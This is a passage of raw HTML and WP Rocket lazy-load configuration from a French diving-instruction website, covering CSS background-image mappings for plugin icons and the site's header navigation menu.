.close{--wpr-bg-fdec6b3d-b031-4a28-bfa2-0343c342152e: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/close.png');}","hash":"fdec6b3d-b031-4a28-bfa2-0343c342152e","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/close.png"},{"selector":".qq-upload-spinner","style":".qq-upload-spinner{--wpr-bg-8c212979-2f2b-46d0-aa78-d558bf1fdf8a: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/loading-tiny.gif');}","hash":"8c212979-2f2b-46d0-aa78-d558bf1fdf8a","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/loading-tiny.gif"},{"selector":"div.essgrid_block","style":"div.essgrid_block{--wpr-bg-e4ad2aa1-5f62-4230-8a46-810d6ada4d5c: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/admin\/includes\/builders\/gutenberg\/build\/images\/esglogo.1b9536ac.png');}","hash":"e4ad2aa1-5f62-4230-8a46-810d6ada4d5c","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/admin\/includes\/builders\/gutenberg\/build\/images\/esglogo.1b9536ac.png"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-9696c6e9-1e6d-4fc9-8893-069590bab738: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"9696c6e9-1e6d-4fc9-8893-069590bab738","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-94990c8f-e458-40d5-91bc-9b15cfa858b9: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"94990c8f-e458-40d5-91bc-9b15cfa858b9","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-5cc8886c-fdce-4473-a15a-a2d23d914729: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"5cc8886c-fdce-4473-a15a-a2d23d914729","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-9d615652-d369-4fd7-8cfa-3831baa19595: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"9d615652-d369-4fd7-8cfa-3831baa19595","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-c89752cb-6cba-4ef4-955f-09105c4e53c2: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"c89752cb-6cba-4ef4-955f-09105c4e53c2","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-1fd2f0f8-9a2c-4148-8022-ab74747c3341: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"1fd2f0f8-9a2c-4148-8022-ab74747c3341","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-2b69fc38-830f-48e9-91b1-7554bbb6373d: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"2b69fc38-830f-48e9-91b1-7554bbb6373d","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-f443c0d6-3560-41ec-9489-0acb1979eaef: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"f443c0d6-3560-41ec-9489-0acb1979eaef","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-15b87f88-c08a-43c0-82ed-5dcb179d7644: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"15b87f88-c08a-43c0-82ed-5dcb179d7644","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-e8d3230f-6379-4994-9f54-5c0bb48db99d: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"e8d3230f-6379-4994-9f54-5c0bb48db99d","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".tp-esg-item .add_to_cart_button.loading","style":".tp-esg-item .add_to_cart_button.loading:before{--wpr-bg-85f18de5-4cc8-4df5-8641-131bfae86e82: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/ajax-loader.gif');}","hash":"85f18de5-4cc8-4df5-8641-131bfae86e82","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/ajax-loader.gif"},{"selector":".esg-loader.spinner0","style":".esg-loader.spinner0{--wpr-bg-eb1d9603-579e-4af0-b64a-0406053748e9: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/loader.gif');}","hash":"eb1d9603-579e-4af0-b64a-0406053748e9","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/loader.gif"},{"selector":".esg-loader.spinner5","style":".esg-loader.spinner5{--wpr-bg-220e7529-f941-49ed-877a-7765a69e478e: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/loader.gif');}","hash":"220e7529-f941-49ed-877a-7765a69e478e","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/loader.gif"},{"selector":".site-title a","style":".site-title a{--wpr-bg-1e21ed37-bec3-4d1a-8bd4-4b8a15063794: url('https:\/\/www.plongee-plaisir.com\/fr\/wp-content\/uploads\/2024\/08\/cropped-Logo-plongee-plaisir-wd-rouge8.png');}","hash":"1e21ed37-bec3-4d1a-8bd4-4b8a15063794","url":"https:\/\/www.plongee-plaisir.com\/fr\/wp-content\/uploads\/2024\/08\/cropped-Logo-plongee-plaisir-wd-rouge8.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body data-cmplz=1 class="archive tax-book-tags term-pe-60 term-78 custom-background wp-theme-genesis wp-child-theme-author-pro theme-genesis tutor-lms postx-page woocommerce-no-js custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible genesis-author-pro" data-burst_id="78" data-burst_type="tax"><div data-rocket-location-hash="0618d851ce5ae792f527e16bbc8f30f9" class="site-container"><header data-rocket-location-hash="53cc1e79b2ed34c24395bdfd383e56ba" class="site-header"><div data-rocket-location-hash="53ba7d88c4009f539a4f0b32d3e151af" class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.plongee-plaisir.com/fr/">Plongée Plaisir, site officiel</a></p><p class="site-description">Apprendre à plonger - Learning to dive</p></div><nav class="nav-primary" aria-label="Principal"><div data-rocket-location-hash="8d8cfd7454b3b165d94b234e6ffe9397" class="wrap">
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-open" tabindex="0" data-ubermenu-target="ubermenu-main-337-primary"   aria-label="Toggle Menu One Page"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-337-primary" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-337 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-337-primary" class="ubermenu-nav" data-title="Menu One Page"><li id="menu-item-54059" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-54059 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.plongee-plaisir.com" tabindex="0" onClick="return true"><i class="ubermenu-icon fas fa-home" ></i></a></li><li id="menu-item-60970" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60970 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/livres-plongee/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">LIVRES</span></a></li><li id="menu-item-60971" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60971 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">VIDÉOS</span></a></li><li id="menu-item-60972" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60972 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/fiches-infos/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">FICHES INFO</span></a></li><li id="menu-item-60981" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60981 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/bathyfolages-revue/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">BATHYFOLAGES</span></a></li><li id="menu-item-54110" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-54110 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">ACTUALITÉ</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-54110 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-desktop"><i class="fas fa-times"></i></li><li id="menu-item-63865" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-63865 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/code-du-sport-30-octobre-2025/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">30/10/2025 &#8211; Code du sport</span></a></li><li id="menu-item-63196" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-63196 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-4/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">08/01/2025 &#8211; Plongée Plaisir 4 &#8211; 12e édition</span></a></li><li id="menu-item-61228" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61228 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/plonger-au-luxembourg/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">28/09/2024 &#8211; Plonger au Luxembourg</span></a></li><li id="menu-item-60759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/livre-cmas-65-1959-2024/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">23/03/2024 &#8211; Livre anniversaire, 65 ans de la CMAS</span></a></li><li id="menu-item-60380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/book/plongee-niveaux-1-2/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">11/01/2024 &#8211; Plongée Plaisir 1&#038;2 &#8211; 12e édition</span></a></li></ul></li><li id="menu-item-61018" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61018 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" tabindex="0" onClick="return true"><i class="ubermenu-icon fas fa-download" ></i></a></li><li id="menu-item-47725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.plongee-plaisir.com/fr/member-login/" tabindex="0" onClick="return true"><i class="ubermenu-icon far fa-user" ></i></a></li><li id="menu-item-51051" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51051 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.plongee-plaisir.com/fr/contact/" tabindex="0" onClick="return true"><i class="ubermenu-icon far fa-envelope" ></i></a></li><li id="menu-item-47330" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-47330 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-icon_left ubermenu-content-align-left" tabindex="0" onClick="return true"><i class="ubermenu-icon fas fa-bars" ></i><span class="ubermenu-target-title ubermenu-target-text">MENU</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-47330 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-desktop"><i class="fas fa-times"></i></li><li id="menu-item-47624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-47624 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">PUBLICATIONS PLONGÉE PLAISIR</span></span><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">N°1 des livres de formation à la plongée</div><ul  class="ubermenu-submenu ubermenu-submenu-id-47624 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-47625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livres-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">LIVRES PLONGÉE PLAISIR</span></a></li><li id="menu-item-48087" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48087 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livres-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tous les livres</span></a></li><li id="menu-item-48924" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" 